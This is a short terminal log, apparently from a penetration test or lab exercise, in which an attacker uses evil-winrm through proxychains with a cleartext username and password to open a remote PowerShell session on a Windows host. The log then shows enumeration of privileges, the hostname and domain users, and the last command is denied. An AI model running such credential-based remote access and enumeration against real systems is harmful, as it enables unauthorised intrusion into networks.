 → ~/…/rpg/www proxychains4 -q evil-winrm.rb -u janderson -p 'Welcome_roundsoft2019!' -i 192.168.125.129
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\janderson\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== =======
SeShutdownPrivilege           Shut down the system                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Enabled
SeTimeZonePrivilege           Change the time zone                 Enabled
*Evil-WinRM* PS C:\Users\janderson\Documents> hostname
Lux
*Evil-WinRM* PS C:\Users\janderson\Documents> net user /domain
The request will be processed at a domain controller for domain Roundsoft.local.
net.exe : System error 5 has occurred.
    + CategoryInfo          : NotSpecified: (System error 5 has occurred.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Access is denied.